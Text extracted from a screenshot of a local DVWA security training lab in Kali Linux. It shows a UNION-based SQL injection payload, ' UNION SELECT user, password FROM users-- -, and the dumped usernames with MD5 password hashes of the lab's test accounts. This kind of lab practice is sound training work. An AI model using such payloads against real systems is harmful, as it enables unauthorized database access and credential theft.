 about:sessionrestore
Vulnerability: SQL Injectio
http://127.0.0.1:42001/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+u
90%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/